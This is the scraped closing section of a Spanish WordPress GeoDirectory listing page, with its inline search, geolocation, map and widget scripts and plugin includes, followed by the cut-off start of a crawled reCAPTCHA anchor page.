		
		gd_cpt_on_change_posttype(this, jQuery(this).val());
	});
	});
function gd_cpt_no_location(post_type) {
	if ( jQuery.inArray( post_type, ["gd_online"] ) != '-1' ) {
		return true;
	}
	return false;
}

function gd_cpt_on_change_posttype(el, post_type) {
	if ( gd_cpt_no_location(post_type) ) {
		jQuery(el).closest('.geodir-search').find('input.snear').hide();
		jQuery(el).closest('.geodir-search').find('span.near-compass').hide();
	} else {
		jQuery(el).closest('.geodir-search').find('span.near-compass').show();
		jQuery(el).closest('.geodir-search').find('input.snear').show();
	}
}
	</script><script>var geodir_location_all_js_msg = {"geodir_location_admin_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_location_manager","geodir_location_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","set_location_default_city_confirmation":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cannabiscultura.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","delete_location_msg":"Are you sure want to delete this location?","delete_bulk_location_select_msg":"Please select atleast one location."};</script><script type="text/javascript">
if (!(window.google && typeof google.maps !== 'undefined')) {
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/osm.geocode.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms-leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
}
</script>
<style>body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper{flex:50 1 auto !important;min-width: initial !important;width:auto !important;}.geodir-filter-container .geodir-filter-cat{width:auto !important;}</style><script>var geodir_all_js_msg = {"geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","custom_field_not_blank_var":"HTML Nombre de la variable no debe estar en blanco","custom_field_not_special_char":"Por favor, no utilice caracteres especiales y espacios en HTML Nombre de variable.","custom_field_unique_name":"HTML Nombre de variable debe ser un nombre \u00fanico.","custom_field_delete":"\u00bfEst\u00e1 usted desea eliminar este campo?","tax_meta_class_succ_del_msg":"El archivo ha sido eliminado correctamente.","tax_meta_class_not_permission_to_del_msg":"Usted no tiene permiso para eliminar este archivo.","tax_meta_class_order_save_msg":"Solicitar salv\u00f3!","tax_meta_class_not_permission_record_img_msg":"Usted no tiene permiso para cambiar el orden de las im\u00e1genes.","address_not_found_on_map_msg":"Direcci\u00f3n no encontrados para:","my_place_listing_del":"Are you sure you wish to delete this listing?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error: por favor vuelva a intentar","listing_url_prefix_msg":"Por favor ingrese lista prefijo url","invalid_listing_prefix_msg":"Car\u00e1cter no v\u00e1lido en el listado prefijo url","location_url_prefix_msg":"Por favor, introduzca el prefijo URL ubicaci\u00f3n","invalid_location_prefix_msg":"Car\u00e1cter no v\u00e1lido en el prefijo de URL de ubicaci\u00f3n","location_and_cat_url_separator_msg":"Por favor, introduzca la ubicaci\u00f3n y categor\u00eda url separador","invalid_char_and_cat_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el lugar y la categor\u00eda url separador","listing_det_url_separator_msg":"Por favor ingrese lista separador de detalle url","invalid_char_listing_det_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el listado separador detalle url","loading_listing_error_favorite":"Lista Error loading.","geodir_field_id_required":"Este campo es obligatorio.","geodir_valid_email_address_msg":"Por favor, introduzca la direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","geodir_default_marker_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-functions\/map-functions\/icons\/pin.png","geodir_default_marker_w":"20","geodir_default_marker_h":"34","geodir_latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_default_rating_star_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-assets\/images\/stars.png","gd_cmt_btn_post_reply":"Enviar respuesta","gd_cmt_btn_reply_text":"Responder texto","gd_cmt_btn_post_review":"Env\u00eda tu opini\u00f3n","gd_cmt_btn_review_text":"Cuenta tu experiencia a la gente","gd_cmt_err_no_rating":"Por favor, haz clic para puntuar, no se puede dejar una opini\u00f3n sin estrellas.","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply.","geodir_onoff_dragging":"","geodir_is_mobile":"","geodir_on_dragging_text":"Habilitar Arrastrando","geodir_off_dragging_text":"Desactivar Arrastrando","geodir_err_max_file_size":"Error con el tama\u00f1o del archivo : Intentaste subir un archivo de m\u00e1s de %s","geodir_err_file_upload_limit":"Has alcanzado el l\u00edmite de archivos. Limitado a %s archivos.","geodir_err_pkg_upload_limit":"Solo puedes subir %s archivos con este paquete, por favor, int\u00e9ntalo de nuevo.","geodir_action_remove":"Quitar","geodir_txt_all_files":"Archivos permitido","geodir_err_file_type":"Error en el tipo de archivo. Los archivos que est\u00e1n permitidos son: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png","geodir_txt_form_wait":"Espere...","geodir_txt_form_searching":"Buscando...","fa_rating":"1","reviewrating":"","multirating":"","geodir_map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Introduce tu ubicaci\u00f3n","ga_delete_check":"Do you wish to Deauthorize and break Analytics?","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Imposible determinar tu ubicaci\u00f3n","geoErrPERMISSION_DENINED":"Permiso denegado en encontrar su ubicaci\u00f3n","geoErrPOSITION_UNAVAILABLE":"Tu ubicaci\u00f3n actual es desconocida","geoErrBREAK":"Intente encontrar la ubicaci\u00f3n tard\u00f3 demasiado","geoErrDEFAULT":"Detecci\u00f3n de la ubicaci\u00f3n no se admite en el navegador","mapLanguage":"es","lightBox_txtImage":"Image","lightBox_txtOf":"de","geodir_marker_cluster_size":"40","geodir_marker_cluster_zoom":"6"};</script>    <script type="text/javascript">
        var default_location = 'Madrid';
        var latlng;
        var address;
        var dist = 0;
        var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

		function geodir_setup_submit_search() {
            jQuery('.geodir_submit_search').unbind('click');// unbind any other click events
			jQuery('.geodir_submit_search').click(function(e) {

                e.preventDefault();

				var s = ' ';
				var $form = jQuery(this).closest('form');

				if (jQuery("#sdist input[type='radio']:checked").length != 0) dist = jQuery("#sdist input[type='radio']:checked").val();
				if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Buscar ') jQuery('.search_text', $form).val(s);
				
				// Disable location based search for disabled location post type.
				if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
					if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
						jQuery('.snear', $form).remove();
						jQuery('.sgeo_lat', $form).remove();
						jQuery('.sgeo_lon', $form).remove();
						jQuery('select[name="sort_by"]', $form).remove();
						jQuery($form).submit();
						return;
					}
				}
				
				if (dist > 0 || (jQuery('select[name="sort_by"]').val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest') || (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Cerca de')) {

                    // OSM can't handel post code with no space so we test for it and add one if needed
                    if(window.gdMaps === 'osm'){
                        var $near_val = jQuery(".snear", $form).val();
                        var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
                        if($is_post_code){
                            $near_val = $near_val.replace(/.{3}$/,' $&');
                            jQuery(".snear", $form).val($near_val);
                        }
                    }

                    geodir_setsearch($form);
				} else {
					jQuery(".snear", $form).val('');
					jQuery($form).submit();
				}
			});
		}

        jQuery(document).ready(function() {
            geodir_setup_submit_search();
            //setup advanced search form on form ajax load
            jQuery("body").on("geodir_setup_search_form", function(){
                geodir_setup_submit_search();
            });
        });
        
		function geodir_setsearch($form) {
			if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Cerca de')) jQuery(".snear", $form).val(default_location);
			geocodeAddress($form);
		}

        function updateSearchPosition(latLng, $form) {
            if (window.gdMaps === 'google') {
                jQuery('.sgeo_lat').val(latLng.lat());
                jQuery('.sgeo_lon').val(latLng.lng());
            } else if (window.gdMaps === 'osm') {
                jQuery('.sgeo_lat').val(latLng.lat);
                jQuery('.sgeo_lon').val(latLng.lon);
            }
            jQuery($form).submit(); // submit form after insering the lat long positions
        }

        function geocodeAddress($form) {
            // Call the geocode function
            Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

            if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^En:")) {
                if (jQuery('.snear', $form).val().match("^En:")) {
                    jQuery(".snear", $form).val('');
                }
                jQuery($form).submit();
            } else {
                var address = jQuery(".snear", $form).val();

                if (jQuery('.snear', $form).val() == 'Cerca de') {
                    initialise2();
                } else {
                                        if (window.gdMaps === 'google') {
                        Sgeocoder.geocode({'address': address},
                            function (results, status) {
                                if (status == google.maps.GeocoderStatus.OK) {
                                    updateSearchPosition(results[0].geometry.location, $form);
                                } else {
                                    alert("Search was not successful for the following reason :" + status);
                                }
                            });
                    } else if (window.gdMaps === 'osm') {
                        geocodePositionOSM(false, address, false, false,
                            function(geo) {
                                if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
                                    updateSearchPosition(geo, $form);
                                } else {
                                    alert("Search was not successful for the requested address.");
                                }
                            });
                    } else {
                        jQuery($form).submit();
                    }
                }
            }
        }

        function initialise2() {
            if (!window.gdMaps) {
                return;
            }
            
            if (window.gdMaps === 'google') {
                var latlng = new google.maps.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: google.maps.MapTypeId.TERRAIN,
                    disableDefaultUI: true
                }
            } else if (window.gdMaps === 'osm') {
                var latlng = new L.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: 'TERRAIN',
                    disableDefaultUI: true
                }
            }
            try { prepareGeolocation(); } catch (e) {}
            doGeolocation();
        }

        function doGeolocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
            } else {
                positionError(-1);
            }
        }

        function positionError(err) {
            var msg;
            switch (err.code) {
                case err.UNKNOWN_ERROR:
                    msg = "Imposible determinar tu ubicación";
                    break;
                case err.PERMISSION_DENINED:
                    msg = "Permiso denegado en encontrar su ubicación";
                    break;
                case err.POSITION_UNAVAILABLE:
                    msg = "Tu ubicación actual es desconocida";
                    break;
                case err.BREAK:
                    msg = "Intente encontrar la ubicación tardó demasiado";
                    break;
                default:
                    msg = "Detección de la ubicación no se admite en el navegador";
            }
            jQuery('#info').html(msg);
        }

        function positionSuccess(position) {
            var coords = position.coords || position.coordinate || position;
            jQuery('.sgeo_lat').val(coords.latitude);
            jQuery('.sgeo_lon').val(coords.longitude);

            jQuery('.geodir-listing-search').submit();
        }

        /**
         * On unload page do some cleaning so back button cache does not store these values.
         */
        window.onunload = function(){
            if(jQuery('.sgeo_lat').length ){
                jQuery('.sgeo_lat').val('');
                jQuery('.sgeo_lon').val('');
            }
        };

    </script>
	<div style="display:none">
	</div>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
                var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
                var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
                var container = jQuery(widgetBox).find('#geodir-bestof-places');

                jQuery(document).ajaxStart(function () {
                    //container.hide(); // Not working when more then one widget on page
                    //loading.show();
                }).ajaxStop(function () {
                    loading.hide();
                    container.fadeIn('slow');
                });

                e.preventDefault();

                var activeTab = jQuery(this).closest('dl').find('dd.geodir-tab-active');
                activeTab.removeClass('geodir-tab-active');
                jQuery(this).parent().addClass('geodir-tab-active');

                var term_id = 0;
                if (e.type === "change") {
                    term_id = jQuery(this).val();
                } else if (e.type === "click") {
                    term_id = jQuery(this).attr('data-termid');
                }

                var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
                var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
                var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
                var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
                var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
                var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

                var data = {
                    'action': 'geodir_bestof',
                    'geodir_bestof_nonce': 'bf65451537',
                    'post_type': post_type,
                    'excerpt_type': excerpt_type,
                    'post_limit': post_limit,
                    'taxonomy': taxonomy,
                    'geodir_ajax': true,
                    'term_id': term_id,
                    'char_count': char_count,
                    'add_location_filter': add_location_filter
                };

                container.hide();
                loading.show();

                jQuery.post(geodir_var.geodir_ajax_url, data, function (response) {
                    container.html(response);
                    jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');

                    // start lazy load if it's turned on
                    if(geodir_var.geodir_lazy_load==1){
                        geodir_init_lazy_load();
                    }

                });
            })
        });
        jQuery(document).ready(function () {
            if (jQuery(window).width() < 660) {
                if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
                } else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
                }
            }
        });
    </script>
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/7.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cannabiscultura.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.flexslider.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.lightbox-0.5.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.simplemodal.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-sanitize.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/goMap.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.ui.timepicker.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/post.custom.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.barrating.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/on_document_load.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geometa.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/modules/wpgroho.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/scripts.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/jquery.mmenu.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var detail_page_map_canvas = {"width":"600px","height":"300px","child_collapse":"0","sticky":"","enable_map_resize_button":"","enable_cat_filters":"","enable_text_search":"","enable_post_type_filters":"","enable_location_filters":"","enable_jason_on_load":"1","enable_map_direction":"1","enable_marker_cluster":"","ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","map_canvas_name":"detail_page_map_canvas","inputText":"T\u00edtulo o Palabra clave","latitude":"40.41745771428212","longitude":"-3.7113005562499666","zoom":"19","scrollwheel":"1","streetViewControl":"1","fullscreenControl":"","maptype":"ROADMAP","showPreview":"0","maxZoom":"21","autozoom":"","bubble_size":"small","token":"68f48005e256696074e1da9bf9f67f06","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_class_name":"geodir-map-detail-page"};
var geodir_map_v3_listing_map_3 = {"width":"294px","height":"370px","child_collapse":"0","sticky":"1","enable_map_resize_button":"","enable_cat_filters":"","enable_text_search":"","enable_post_type_filters":"","enable_location_filters":"","enable_jason_on_load":"1","enable_map_direction":"","enable_marker_cluster":"","ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","map_canvas_name":"geodir_map_v3_listing_map_3","inputText":"T\u00edtulo o Palabra clave","latitude":"43.3240551","longitude":"-1.9837537999999313","zoom":"13","scrollwheel":"0","streetViewControl":"1","fullscreenControl":"","maptype":"ROADMAP","showPreview":"0","maxZoom":"21","autozoom":"1","bubble_size":"small","token":"68f48005e256696074e1da9bf9f67f06","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"showall":"0","map_class_name":"geodir-map-listing-page-single"};
var detail_page_map_canvas_jason_args = {"detail_page_map_canvas_jason":"[{\"totalcount\":\"1\",\"id\":\"123\",\"t\": \"Kaya Donostia\",\"lt\": \"43.3240551\",\"ln\": \"-1.9837537999999313\",\"mk_id\":\"123_4\",\"i\":\"https:\/\/www.cannabiscultura.com\/wp-content\/uploads\/2016\/11\/grows.png\",\"w\":\"36\",\"h\":\"45\"}]"};
var geodir_map_v3_listing_map_3_jason_args = {"geodir_map_v3_listing_map_3_jason":"[{\"totalcount\":\"1\",\"id\":\"123\",\"t\": \"Kaya Donostia\",\"lt\": \"43.3240551\",\"ln\": \"-1.9837537999999313\",\"mk_id\":\"123_4\",\"i\":\"https:\/\/www.cannabiscultura.com\/wp-content\/uploads\/2016\/11\/grows.png\",\"w\":\"36\",\"h\":\"45\"}]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/js/map.min.js?ver=5.2.17'></script>
<script type="text/javascript" data-cfasync="false">
	MANTIS = {
		site: '58d1664a610d72cd25a34731'
	};
</script><style type="text/css">
	@media (max-width: 767px) {
		html.mantis-float-top{
			margin-top: 50px !important;
		}

		html.mantis-float-bottom{
			margin-bottom: 50px !important;
		}

		.mantis-display.mantis-float > div{
			position: fixed;
			text-align: center;
			width: 100%;
			z-index: 4000;
		}

		.mantis-display.mantis-float-top > div{
			top: 0;
			left: 0;
		}

		.mantis-display.mantis-float-bottom > div{
			bottom: 0;
			left: 0;
		}
	}
</style>
<script type="text/javascript">
	if(window.jQuery) {
		(function($){
			var hasFloat = $('.mantis-float');

			if(hasFloat.length > 0){
				if(hasFloat.hasClass('mantis-float-top')){
					$('html').addClass('mantis-float-top');
				}else{
					$('html').addClass('mantis-float-bottom');
				}
			}
		})(jQuery);
	}
</script>
<script type="text/javascript" data-cfasync="false">
    var z = document.createElement("script");
    z.type = "text/javascript";
    z.async = true;
    z.src = "//assets.mantisadnetwork.com/mantodea.min.js";
    var s = document.getElementsByTagName('head')[0];
    s.parentNode.insertBefore(z, s);
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA' );
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.4',blog:'124364597',post:'123',tz:'2',srv:'www.cannabiscultura.com'} ]);
	_stq.push([ 'clickTrackerInit', '124364597', '123' ]);
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&co=aHR0cHM6Ly93d3cuY2FubmFiaXNjdWx0dXJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6kducbbuatdx
body_size: 49906
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
